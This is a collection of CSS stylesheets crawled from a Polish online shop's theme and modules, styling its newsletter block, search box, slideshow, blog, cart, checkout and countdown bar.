.rtl #columns #newsletter_block_left .success_inline, .rtl #columns #newsletter_block_left .warning_inline {
  text-align: right;
}
#columns #newsletter_block_left .success_inline {
  color: #418B19;
}
#columns #newsletter_block_left .warning_inline {
  color: #f13340;
}

/* Block newsletter footer */
#newsletter_block_left {
  color: #999999;
  margin-bottom: 0;
  text-align: center;
}
#newsletter_block_left .title_block:before {
  left: 0;
  right: 0;
  margin: 0 auto;
}
#newsletter_block_left form {
  position: relative;
  width: 50%;
  margin: 40px auto 0;
}
#newsletter_block_left form .form-group {
  margin: 0;
}
#newsletter_block_left form input[type="text"] {
  color: #999999;
  height: 54px;
 /* width: 100%;*/
  display: inline;
  padding: 8px 20px;
  font-size: 14px;
  font-weight: bold;
  border: none;
  background-color: #f5f5f5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#newsletter_block_left form .btn {
 /* position: absolute; */
 /* top: 0; */
  height: 54px;
  padding: 0 50px;
  background: #3f3f3f;
  font-weight: bold;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  right: 0;
}
.rtl #newsletter_block_left form .btn {
  left: 0;
  right: auto;
}
#newsletter_block_left form .btn:hover {
  background: #604b89;
}
#newsletter_block_left form .btn:focus {
  background: #604b89;
  color: white;
}
#newsletter_block_left .warning_inline {
  color: #f13340;
  clear: both;
}
#newsletter_block_left .success_inline {
  color: #418B19;
}


--- FILE ---
content_type: text/css
request_url: https://soluel.pl/themes/leo_cool_stuff/css/modules/blocksearch/blocksearch.css
body_size: 332
content:
/*-----------------------*/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
.ac_results {
  background: white;
  border: 1px solid #ebebeb;
  width: 271px !important;
  margin-top: -1px;
}
.ac_results li {
  padding: 0 10px;
  font-weight: normal;
  color: #686666;
  font-size: 13px;
  line-height: 22px;
}
.ac_results li.ac_odd {
  background: white;
}

#search_block_top #searchbox {
  float: right;
}
.rtl #search_block_top #searchbox {
  float: left;
}
#search_block_top .btn {
  position: absolute;
  top: 1px;
  background: transparent;
  color: black;
  right: 0;
}
.rtl #search_block_top .btn {
  left: 0;
  right: auto;
}
#search_block_top .btn:hover {
  color: #ff3333;
}
#search_block_top #search_query_top {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}

form#searchbox {
  position: relative;
}
form#searchbox input#search_query_block {
  border: 1px solid #ebebeb;
  margin-right: 10px;
  max-width: 100px;
  margin-bottom: 10px;
  display: inline-block;
  float: left;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.rtl form#searchbox input#search_query_block {
  float: right;
}
form#searchbox .button.button-small {
  float: left;
}
.rtl form#searchbox .button.button-small {
  float: right;
}
form#searchbox .button.button-small i {
  margin-right: 0;
}


--- FILE ---
content_type: text/css
request_url: https://soluel.pl/themes/leo_cool_stuff/css/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css
body_size: 543
content:
/*-----------------------*/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
#iview {
  display: block;
  min-width: 300px;
  position: relative;
  overflow: hidden;
}

#iview .iviewSlider {
  display: block;
  overflow: hidden;
}

/* .iview div.iview-directionNav {
	position: absolute;
	top: 47%;
	left: 0px;
	z-index: 9;
	width: 100%;
}

.iview div.iview-directionNav a {
	display: block;
	cursor: pointer;
	position: absolute;
	width: 27px;
	height: 27px;
	background-image: url(../../../img/iView/bg_direction_nav.png);
	text-indent: -9999px;
	-webkit-transition: left 0.3s ease-in-out;
	-webkit-transition-property: left,right;
	-moz-transition: left 0.3s ease-in-out;
	-moz-transition-property: left,right;
	-o-transition: left 0.3s ease-in-out;
	-o-transition-property: left,right;
	-ms-transition: left 0.3s ease-in-out;
	-ms-transition-property: left,right;
	transition: left 0.3s ease-in-out;
	transition-property: left,right;
}

.iview div.iview-directionNav a.iview-nextNav {
	right: -27px;
	background-position: 27px 0px;
}

.iview div.iview-directionNav a.iview-prevNav {
	left: -27px;
	background-position: 0px 0px
}

.iview.iview-hover div.iview-directionNav a.iview-nextNav {
	right: 20px;
}

.iview.iview-hover div.iview-directionNav a.iview-prevNav {
	left: 20px;
} */
.tp-caption.data-link:hover {
  cursor: pointer;
}

#iview-preloader {
  border: #666 1px solid;
  width: 150px div;
  width-background: #666;
}

#iview-timer {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}
#iview-timer div {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  -o-border-radius: 10px;
  border-radius: 10px;
}

.iview .iview-tooltip {
  display: none;
  position: absolute;
}

.iview .iview-tooltip div.holder {
  display: block;
  width: 124px;
  height: 84px;
  overflow: hidden;
  border-radius: 2px;
}

.iview .iview-tooltip div.holder div.container {
  display: block;
  width: 4000px;
}

.iview .iview-tooltip div.holder div.container div {
  float: left;
  display: block;
  overflow: hidden;
  width: 124px;
  height: 84px;
  left: -50%;
  text-align: center;
}

.iview .iview-tooltip div.holder div.container div img {
  height: 84px;
  margin: 0 auto;
  max-width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://soluel.pl/themes/leo_cool_stuff/css/modules/blockgrouptop/blockgrouptop.css
body_size: 188
content:
/*-----------------------*/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
#leo_block_top .languages-block,
#leo_block_top #setCurrency {
  padding-bottom: 10px;
}
#leo_block_top .languages-block span,
#leo_block_top #setCurrency span {
  color: #666666;
}
#leo_block_top ul {
  border: 1px solid #ebebeb;
  margin-top: 5px;
}
#leo_block_top ul li {
  padding: 2px 5px;
  text-align: center;
  display: inline-block;
  /* @include rtl-float-left(); */
}
#leo_block_top ul li.selected a {
  color: #ff3333 !important;
}
#leo_block_top ul li.selected_language img {
  padding: 1px;
  width: 18px;
  height: 14px;
  border: 1px solid #ff3333;
}


--- FILE ---
content_type: text/css
request_url: https://soluel.pl/themes/leo_cool_stuff/css/modules/leoblog/assets/leoblog.css
body_size: 1201
content:
/*-----------------------*/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/* MENU */
/* category */
.childrens img {
  margin-bottom: 20px;
}

/* blog listing */
.blog-container .title_block {
  font-size: 25px;
}
.blog-container .btn {
  padding: 10px 20px;
}

.blog-detail,
.blog-item {
  padding: 20px 0;
  display: inline-block;
  border-bottom: 1px solid #ebebeb;
}
.blog-detail .blog-image,
.blog-detail .blog-shortinfo,
.blog-item .blog-image,
.blog-item .blog-shortinfo {
  margin: 0;
}
.blog-detail .blog-meta,
.blog-item .blog-meta {
  width: 30%;
  border: 1px solid #ebebeb;
  text-align: center;
  float: left;
  margin-right: 20px;
}
.rtl .blog-detail .blog-meta, .rtl
.blog-item .blog-meta {
  float: right;
}
.rtl .blog-detail .blog-meta, .rtl
.blog-item .blog-meta {
  margin-left: 20px;
  margin-right: inherit;
}
.blog-detail .blog-meta > span,
.blog-item .blog-meta > span {
  font-size: 14px;
  color: #333;
  border-bottom: 1px solid #ebebeb;
  width: 100%;
  display: inline-block;
  padding: 10px;
  font-weight: bold;
  font-family: "Work Sans", sans-serif;
}
.blog-detail .blog-meta > span span,
.blog-item .blog-meta > span span {
  width: 100%;
  display: inline-block;
}
.blog-detail .blog-meta > span:last-child,
.blog-item .blog-meta > span:last-child {
  border-bottom: none;
}
.blog-detail .blog-meta a,
.blog-item .blog-meta a {
  color: #ff3333;
}
.blog-detail .blog-info,
.blog-item .blog-info {
  float: left;
  width: 68%;
}
.rtl .blog-detail .blog-info, .rtl
.blog-item .blog-info {
  float: right;
}
.blog-detail .blog-image,
.blog-item .blog-image {
  margin: 0 0 20px 0;
}
.blog-detail .blog-image img,
.blog-item .blog-image img {
  width: 100%;
}
.blog-detail .name,
.blog-item .name {
  font-family: "Work Sans", sans-serif;
  color: #3f3f3f;
}

/* blog */
.blog-detail {
  padding: 0;
}
.blog-detail .blog-description {
  font-weight: bold;
}
.blog-detail .blog-meta {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 10px;
}
.blog-detail h4 {
  font-size: 18px;
}
.blog-detail .blog-title {
  font-size: 25px;
  margin-bottom: 20px;
}
.blog-detail .blog-image {
  margin: 0 0 20px 0;
}

.blog-tags,
.extra-blogs,
.blog-comments,
.social-share {
  padding-bottom: 15px;
}

.blog-comment-block h3 {
  font-size: 16px;
}

.blog-tags a span {
  background: none repeat scroll 0 0 #666666;
  border-radius: 2px;
  color: #FFFFFF;
  font-weight: bold;
  line-height: 1;
  padding: 5px 10px;
}

.extra-blogs ul li {
  padding: 6px 0;
  border-bottom: dotted 1px #ebebeb;
}

.blog-video-code .inner {
  background: #DDD;
  padding: 12px;
  margin-bottom: 15px;
  text-align: center;
}

.title_blog {
  font-size: 24px;
  font-family: "Work Sans", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  color: #000;
}

.read-more {
  margin-top: 15px;
}
.read-more a {
  color: #ff3333;
  text-decoration: underline;
}
.read-more a:hover {
  color: #3f3f3f;
}

/* comment */
.comment-item {
  padding: 12px 0;
}
.comment-item img {
  padding-right: 12px;
}

.comment-wrap {
  overflow: hidden;
  background: white;
  border: 1px solid #E5E5E5;
  padding: 20px;
  position: relative;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.comment-wrap .comment-meta {
  border-bottom: 1px solid #E5E5E5;
  font-size: 11px;
  margin: -20px -20px 10px;
  padding: 10px 20px;
}
.comment-wrap .comment-meta > span {
  font-weight: bold;
}
.comment-wrap .comment-meta > span span {
  font-weight: normal;
}

.blog-social .social-wrap > div {
  float: left;
}
.rtl .blog-social .social-wrap > div {
  float: right;
}
.blog-social .social-heading {
  padding-right: 12px;
}
.rtl .blog-social .social-heading {
  padding-left: 12px;
  padding-right: inherit;
}

.comment-link {
  background: none repeat scroll 0 0 #F4F4F4;
  border-left: 1px solid #E5E5E5;
  display: block;
  float: right;
  font-weight: bold;
  margin: -11px -20px -10px 0;
  padding: 10px 20px;
}
.rtl .comment-link {
  float: left;
}
.rtl .comment-link {
  margin: -11px 0 -10px -20px;
}

.ipts-captcha img {
  float: left;
  padding-right: 12px;
}
.rtl .ipts-captcha img {
  float: right;
}
.rtl .ipts-captcha img {
  padding-left: 12px;
  padding-right: inherit;
}
.ipts-captcha input {
  width: 100px;
}

/* categories menu display on left or right sidebar */
.blog-menu ul li {
  position: relative;
}
.blog-menu ul li a {
  color: #000;
  display: block;
  font-size: 14px;
  font-weight: 400;
  line-height: 36px;
  padding: 0;
  border-bottom: 1px dashed #d6d4d4;
}
.blog-menu ul li a:hover, .blog-menu ul li a.selected {
  color: #ff3333;
}
.blog-menu ul li li a {
  font-weight: normal;
  color: #000;
  padding-left: 15px;
}
.rtl .blog-menu ul li li a {
  padding-right: 15px;
  padding-left: inherit;
}
.blog-menu ul li span.grower {
  display: block;
  position: absolute;
  top: 8px;
  cursor: pointer;
  font-size: 13px;
  font-family: "FontAwesome";
  right: 0;
}
.rtl .blog-menu ul li span.grower {
  left: 0;
  right: auto;
}
.blog-menu ul li span.grower.OPEN:before, .blog-menu ul li span.grower.CLOSE:before {
  content: "-";
  display: block;
  text-align: center;
}
.blog-menu ul li span.grower.CLOSE:before {
  content: "+";
}


--- FILE ---
content_type: text/css
request_url: https://soluel.pl/themes/leo_cool_stuff/css/customize/test33.css
body_size: -52
content:

/* customize for body */ 
.container { background-image:url(../../img/patterns/pattern5.png)} 

/* customize for topbar */ 

/* customize for header-main */ 

/* customize for footer */ 

/* customize for product */ 

/* customize for modules */ 

/* customize for highlighted-modules */ 


--- FILE ---
content_type: text/css
request_url: https://soluel.pl/themes/leo_cool_stuff/css/local/1custom.css
body_size: 296
content:
.button.ajax_add_to_cart_button {
    padding: 13px 16px;
}
body h1, body h2, body h3, body h4, body h5 {
    font-family: 'Lato', sans-serif ;
}
.header_user_info{
    text-transform: uppercase;
    font-weight: 500;
}
#topbar a {color:#000;}
.product-block .price {font-weight: 900;}

body#product.product div.primary_block row,
#product.content_only div.primary_block {
  background:#ddd;
}
.product-block .box-buttons a.ajax_add_to_cart_button {
    /*color: #f44051;*/
    background-color: rgba(255,255,255,.4);
    border: 1px solid #aaa;
}
.product-block .box-buttons a:hover {
  color: white;
  background-color: #3f3f3f;
  border: none;
}
.button.ajax_add_to_cart_button span {
    filter: none;
    border-color: transparent;
    background: none;
}
.button.ajax_add_to_cart_button span:hover {
    filter: none;
    border-color: transparent;
    background: none;
}
.button.ajax_add_to_cart_button:hover span {
    border-color: transparent;
    background: transparent;
}
#module-blockwishlist-mywishlist .wishlist_product_detail .form-group{
    display: none;
}
@media screen and (max-width:767px){
    #cart_summary tbody td.cart_description .product-name a {
        word-wrap: normal;
    }
}
#cart_summary tbody td.cart_description

--- FILE ---
content_type: text/css
request_url: https://soluel.pl/modules/x13infobar/views/css/front.css
body_size: 563
content:
.x13-counter-container {
  padding: 10px 0;
  line-height: 26px;
  z-index: 5004;
}
.x13-counter-container .counter-text {
  opacity: 0;
  visibility: hidden;
  position: relative;
  padding-right: 45px;
  /* transition: .1s; */
}

/* .x13-counter-container.counter-fixedBottom .counter-close-btn {
  top: 50%;
} */

.x13-counter-container .counter-close-btn {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -14px;
  color: inherit !important;
}

.x13-counter-container .counter-close-btn:hover {
  opacity: 0.75;
}

.x13countdownStart.x13-counter-container .counter-text {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}


.x13-counter-container.counter-static {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .x13-counter-container.x13-counter-hide-mobile {
    display: none;
  }
}

#header .banner .x13-counter-container a {
  display: inline-block;
}

.x13-counter-container p {
  margin-bottom: 0;
}


@media (min-width: 768px) {
  .x13-counter-container.counter-fixedBottom,
  .x13-counter-container.counter-fixed {
    left: 0;
    width: 100%;
    margin: 0;
  }
  .x13-counter-container.counter-fixedBottom {
    display: none;
    bottom: 0;
  }
  .x13-counter-container.counter-fixed {
    top: 0;
  }
  .x13fixed-start .x13-counter-container.counter-fixed,
  .x13fixed-start .x13-counter-container.counter-fixedBottom {
    position: fixed;
    display: block;
  }
}
.x13-counter-container .x13-js-counter .counter-item span {
  font-size: 16px;
  font-weight: 500;
  line-height: 22px;
  padding: 0 6px;
  display: inline-block;
/*   border-radius: 3px;
  border: 1px solid #000; */
  background: #444;
}


.x13-counter-container .counter-text-before,
.x13-counter-container .counter-text-after {
  margin-right: 5px;
}

.x13-counter-container .counter-item {
  margin-right: 4px;
}

.x13-counter-container .counter-btn {
  display: inline-block;
}


/* COUNTER 1 */

.x13-counter-container-1 .x13-js-counter .counter-item span.counter-label {
  border: none;
  background: none;
  font-weight: 400;
}


/* COUNTER 2 */


.x13-counter-container-2 .x13-js-counter .counter-item span {
  border: none;
  border-radius: 0;
  background: none;
  padding: 0 3px;
}

.x13-counter-container-2 .x13-js-counter .counter-item {
  border-radius: 3px;
  overflow: hidden;
  background: #444;
  border: 1px solid #000;
  padding: 2px 3px;
  margin: 0 4px;
}

.x13-counter-container-2 .counter-btn {
  border-radius: 3px;
}

/* COUNTER 3 */


.x13-counter-container-3 .x13-js-counter .counter-item span.counter-label {
  border: none;
  background: none;
  font-weight: 400;
}

.x13-counter-container-3 .x13-js-counter .counter-item span {
  border-radius: 0;
}

/* COUNTER  4 */


.x13-counter-container-4 .x13-js-counter .counter-item span.counter-label {
  border: none;
  background: none;
  font-weight: 400;
}

.x13-counter-container-4 .x13-js-counter .counter-item span.number {
  width: 1.8em;
  height: 1.8em;
  line-height: 1.7em;
  text-align: center;
  padding: 0;
  border-radius: 50%;
}


.x13-counter-container-4 .counter-btn {
  border-radius: 50px;
  padding: 3px 16px;
}

#x13-counter-container .container{
  background: none;
}

.counter-multiple-text {
  position: relative;
}

.counter-multiple-text:not(.counter-multiple-text-initialized) {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://soluel.pl/themes/leo_cool_stuff/css/modules/appagebuilder/profiles/profile1445057274.css
body_size: 7893
content:
/*-----------------------*/
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */

#search_block_top {
  position: relative;
  margin-top: 2px;
}
#search_block_top .fa-search {
  border: 1px solid #ebebeb;
  background: #151515;
  padding: 7px;
  width: 36px;
  height: 36px;
  color: #FFF;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
#search_block_top .fa-search:hover {
  cursor: pointer;
}

form#searchbox {
  width: 100%;
  z-index: 10;
}
form#searchbox label {
  color: #999999;
}
form#searchbox input.search_query {
  max-width: 100%;
  height: 40px;
  background: white;
  color: #999999;
  float: left;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.rtl form#searchbox input.search_query {
  float: right;
}
form#searchbox .btn {
  background: white;
  border: 0 none;
  position: absolute;
  color: black;
  height: 38px;
  top: 1px;
  float: left;
  border-left: none;
  right: 1px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.rtl form#searchbox .btn {
  float: right;
}
.rtl form#searchbox .btn {
  border-right: none;
  border-left: inherit;
}
.rtl form#searchbox .btn {
  left: 1px;
  right: auto;
}
form#searchbox .btn:hover {
  color: #ff3333;
}

.btn_search {
  display: none;
}

.ApColumn .block .title_block, .ApColumn .tabs-top .title_block {
	color: #604b89;
	text-transform: uppercase;
	font-weight: 600;
}
.leo-megamenu .navbar-nav > li > a:hover, .leo-megamenu .navbar-nav > li > a:focus, .leo-megamenu .navbar-nav > li > a:active {
	color: #974cb7;
}
#social_block ul li a:before {
	transition: all 0.5s ease;
}
#social_block ul li:hover a:before {
	background: #974cb7;
}
.leo-megamenu .navbar-nav > li.active > a, .leo-megamenu .navbar-nav > li:hover > a, .leo-megamenu .navbar-nav > li:focus > a {
	color: #974cb7;
}

@media (min-width: 991px) {
  .ApColumn .block.btn_search {
    display: block;
    margin-bottom: 0px;
    position: absolute;
    /*top: 35px;*/
    height: 36px;
    font-size: 13px;
    z-index: 10;
    right: 88px;
	transition: 0.5s all ease-in-out;
  }
  .rtl .ApColumn .block.btn_search {
    left: 88px;
    right: auto;
  }

  .btn_search {
    cursor: pointer;
    height: 43px;
    line-height: 43px;
    text-align: right;
  }
  a#click_show_search.fa.fa-search:hover {
	  color:#604b89;
  }
  .rtl .btn_search {
    text-align: left;
  }
  .btn_search em {
    display: none;
  }
  .btn_search p {
    margin-bottom: 0px;
  }

  #search_block_top {
    position: absolute;
    width: 0%;
    /*bottom: 30px;*/
	bottom: 0px;
    overflow: hidden;
    opacity: 0;
    filter: alpha(opacity=0);
    right: 70px;
    -webkit-transition: width 0.1s;
    transition: width 0.1s;
  }
  .rtl #search_block_top {
    left: 70px;
    right: auto;
  }
  #search_block_top.showsearch {
    width: 30%;
    border-bottom: 1px solid #ebebeb;
    opacity: 1;
    filter: alpha(opacity=100);
  }
  #search_block_top.showsearch form#searchbox input.search_query {
    border: 0 none;
    padding: 0px;
    /* ORYGINALNIE height: 36px; */
    height: 33px;
    background-color: white;
  }
  #search_block_top.showsearch form#searchbox .btn {
    border: 0 none;
    display: none;
  }
}
@media (max-width: 1024px) {
  .ApColumn .block.btn_search {
    right: 0;
  }
  .rtl .ApColumn .block.btn_search {
    left: 0;
    right: auto;
  }

  #search_block_top {
    right: 0;
  }
  .rtl #search_block_top {
    left: 0;
    right: auto;
  }
  .header_user_info.pull-right.e-translate-top.popup-over{
	  width: 6em;
  }
}
/** PRZERÓBKI*/
#footer .container, footer#footer.footer-container {
    background-color: #fff;
}
#header .sf-menu > li > a{
  border-bottom: none;
}
#header .sf-menu > li.sfHover > a, #header .sf-menu > li > a:hover, #header .sf-menu > li.sfHoverForce > a {
  color: inherit;
  background: transparent;
}
#header .sf-menu > li:last-child{
border-right:none;
}
#header .sf-menu {
    background: white;
    border-bottom: none;
    left: 25%;
    width: 50%;
}
/*
.header-container, .columns-container {
  /*  background: #fff; 
    background: url(https://soluel.pl/img/background.png) no-repeat 0 0 transparent;
}
*/

#breadcrumb.clearfix
{background: white}   

html.default.off-canvas {
    background: white;
}

.container
{
    background: white;
  
}

.columns-container {
  /*  background: #fff; */
   background: white;
   background-attachment: fixed;
   background-position: right top;
}

.product-block .name a:hover {
	color: #604b89;
}

#footer a:hover {
	color: #604b89;
}

p.copyright {
	color: #604b89;
}

#footer #newsletter_block_left .title_block {
	font-size: 35px;
	font-weight: 300;
}
.product-block .label-sale {
	background-color: #604b89;
}
.product-block .label-warning {
	position: inherit;
	display: none;
}

#topbar a {
	color: white;
	display: block;
}

#topbar {
	background: #604b89;
}

#topbar .container {
	background: #604b89;
}

#topbar .ap-total {
	color: white;
}

#cart .heading a {
	color: white;
}

#cart {
	border-left: transparent;
	border-right: transparent;
	color: white;
}

#cart .heading span.ajax_cart_quantity
{
	color: white;
	border: 2px solid white;
}

#cart .title-cart {
	color: white;
}

.breadcrumb {
	color: #604b89;
}

.orderSummaryHeadingContainer #cart_title {
	float: left;
	margin-bottom: 10px;
	color: #604b89;
	font-family: "Roboto" !important;
	font-weight: 600;
}
.orderSummaryHeadingContainer .button-exclusive {
	float: right;
}
.orderSummaryHeadingContainer .button-exclusive:hover {
	background-color: #604b89;
}
#cart_summary #cart_voucher {
	border-top: 1px solid transparent;
	border-right: 1px solid transparent;
	border-left: 1px solid transparent;
	border-bottom: 1px solid transparent;
}
#order-opc #carrier_area, #order-opc .paymenMethodsMainBigContainer {
	float: left;
	width: 50%;
	/* oryginalnie padding: 10px; */
	padding: 5px;
}
@media only screen and (max-width:650px){
	#order-opc #carrier_area, #order-opc .paymenMethodsMainBigContainer {
		width: 100%;
	}
}
#order-opc .delivery_option_logo img {
	max-width: 100px;
}
#order-opc .best_grade_speed {
	display: none;
}
#order-opc .delivery_option > div > table.resume td.delivery_option_price {
	width: 130px;
	text-align: center;
	font-weight: 700;
}
#order-opc .delivery_option > div {
	margin-bottom: 0;
}
#order-opc .delivery_option > div > table.resume td {
	border-bottom: 1px solid transparent;
}
#order-opc .delivery_option:last-child > div > table.resume td {
	border-bottom: 1px solid #ddd;
}
#order-opc .delivery_option .deliveryTypeName {
	color: #604b89;
}
#order-opc .step-num {
	color: #604b89;
	font-weight: 600;
}
#cart_summary tbody td.cart_description .product-name a, .table tbody > tr > td.cart_quantity .cart_quantity_button a, #cart_summary .cart_quantity .cart_quantity_input, #cart_summary #total_price, #cart_summary .cart_discount {
	color: #604b89;
}
#cart_summary .cart_quantity .cart_quantity_input, #cart_summary .cart_discount {
	font-weight: 900;
}
#opc_delivery_methods .delivery_options_address .table > tbody > tr > td {
	border: none;
}
#order-opc #message {
	margin-bottom: 0;
}

#opc_account h3.page-subheading {
		color: #604b89;
		font-weight: 600;
}

#opc_account .btn:hover {
	background: #604b89;
}

#order-detail-content .btn:hover {
	background: #604b89;
}

.btn:hover {
	background: #604b89;
}

#footer.footer-container .block .title_block {
	font-weight: 600;
}

.h4 {
	font-weight: 600;
}

#dropdown-menu-inner .a:hover {
	color: #604b89;
}

.product-block .availability .label-danger {
	display: none;
}

.fa-shopping-cart::before {
	content: url(https://soluel.pl/img/basket.png);
	position: relative;
	top: 5px;
}
.box-cart-bottom .group-btn .btn:hover {
	border: 1px solid #604b89;
    background-color: #604b89;
}
#usefull_link_block li:hover {
	border: 1px solid #604b89;
    background-color: #604b89;
}
.page-product-box .table-data-sheet tr.even {
	background: none;
}
.table-data-sheet tr td:first-child {
	font-weight: 300;
}
.table-data-sheet tr td:last-child {
	font-weight: 600;
	color: #604b89;	
}
.box-info-product #usefull_link_block {
	display: inline-flex;
    vertical-align: top;
	margin: 0;
	padding: 0;
	border: none;
}
.box-info-product #usefull_link_block li {
	width: 40px;
	height: 40px;
	transition: all 0.3s ease;
}
.box-info-product #usefull_link_block li a:before {
	line-height: 38px;
	color: #999999;
}
.box-info-product .box-cart-bottom {
	margin-top: 10px;
}
.btn:focus, .btn:active:focus, .btn.active:focus {
	background: #604b89;
	color: #fff;
}

.page-product-box .page-subheading {
	display: none;
}

.content_sortPagiBar .form-control {
	width: auto;
}

.content_sortPagiBar .showall .btn:hover {
	background: #604b89;
}

.col-md-10 {
	padding-bottom: 10px;
}

#product_reference {
    display: none;
}

#layer_cart .layer_cart_cart {
	padding: 25px 0px 0px 30px;
	min-height: 300px;
}

@media(max-width:500px) {
	#layer_cart .layer_cart_cart {
		padding: 15px;
		min-height: 0;
	}
}

#layer_cart .layer_cart_cart {
	
}

#layer_cart .layer_cart_product .title {
	color: #604b89;
}

#layer_cart .crossseling #blockcart_list ul li .product-name a {
	display: none;
}

#layer_cart .layer_cart_product .product-image-container {
	border: transparent;
	margin: auto;
	float: none;
}

#layer_cart .layer_cart_product .product-image-container img {
	margin: auto;
	max-width: 100%;
}

#layer_cart .crossseling #blockcart_list ul li .product-image-container img {
	margin-bottom: -40px;
}

#layer_cart .crossseling .crossseling-content {
	padding: 26px 30px 10px 30px;
}

.box-cart-bottom #add_to_cart {
	float: none;
	margin-bottom: 15px;
}
#sprawdz_tabele_rozmiarow .btn-default-roz {
	height: 40px;
    line-height: 42px;
    padding: 0 12px;
}
.box-cart-bottom #add_to_cart .btn:hover {
	background: #604b89;
}
.box-info-product #usefull_link_block li a:before {
	transition: all 0.3s ease;
}
.box-info-product #usefull_link_block li:hover a:before {
	color: #fff;
}
.productSizeCheckboxLabel {
	margin: 0;
    position: relative;
    width: 50px;
    background-color: #fff;
    height: 30px;
    cursor: pointer;
	  box-shadow: 0 0 15px #c3c3c3; 
	transition: all 0.2s linear;
}
.productSizeCheckboxLabel:hover {
	box-shadow: 0 0 3px #c3c3c3;
}
.productSizeCheckboxLabel .attribute_radio {
	opacity: 0;
    visibility: hidden;
    margin: 0;
}
.productSizeCheckboxLabel .attribute_radio:checked + .productSizeCheckboxText {
	border: 2px solid #333;
}
.productSizeCheckboxLabel .productSizeCheckboxText {
	position: absolute;
    top: 0;
    left: 0;
	  right: 0; 
    height: 100%;
	  width: 100%; 
		padding: 0px 4px 0px 4px;
    text-align: center;
    line-height: 29px;
	font-weight: 700;
	border: 2px solid transparent;
	transition: all 0.2s linear;
	    /*box-shadow: 0 0 15px #c3c3c3;*/
}

fieldset[data-identity=group_2] {
	display: none;
}

/* .fa-trash-o::before {
	content: "x";
    vertical-align: -0.1em;
    font-size: 2em;
    font-family: cursive;
    color: red;
    font-weight: bolder;
    padding-right: 0.2em;
} */
.fa-trash-o::before {
	content: url(https://soluel.pl/img/x.png);
	vertical-align: middle;
    padding-right: .5em;
}

.contact-form-box fieldset {
	min-height: 550px;
}

#header .cart_block .cart-buttons #button_order_cart:hover {
	background-color: #604b89;
}

.content_sortPagiBar label {
	color: #604b89;
	padding-left: 20px;
}

div.container div.row section#center_column.col-md-12 div div.primary_block.row div.pb-right-column.col-xs-12.col-sm-12.col-md-5 form#buy_block div.box-info-product div.product_attributes.clearfix div#attributes.row fieldset.attribute_fieldset.col-lg-12.col-md-12.col-sm-12.col-xs-12 h4 label.title_block {
	color: #604b89;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 30px;
}

div#cart.shopping_cart a.cart_block_product_name {
	color: #604b89;
	font-weight: 700;
}

.view-product .product-block .name {
	width: auto;
	height: 42px;
}

.pb-left-column {
	padding-bottom: 28px;
}

#attributes .attribute_list {
	width: 100%;
}

div.block.products_block.exclusive.appagebuilder.kolory-podobne-upc.ApProductCarousel h4.title_block::before {
	height: 0px;
}

.ApColumn .block .title_block::before, .ApColumn .tabs-top .title_block::before {
	width: 100%;
}

.kolory-podobne-upc {
	border-top: 1px solid #ebebeb;
	padding-top: 15px;
	margin-top: 15px;
}

.fa-list-ol::before, .fa-building::before, .fa-barcode::before, .fa-envelope::before {
	color: #604b89;
}

html.default.off-canvas body#my-account.my-account.hide-left-column.hide-right-column.lang_pl.fullwidth.keep-header.header-default section#page section#columns.columns-container div.container div.row section#center_column.col-md-12 div.row.addresses-lists div.col-xs-12.col-sm-6.col-lg-4 ul.myaccount-link-list li a i.fa.fa-user {
	color: #604b89;
}

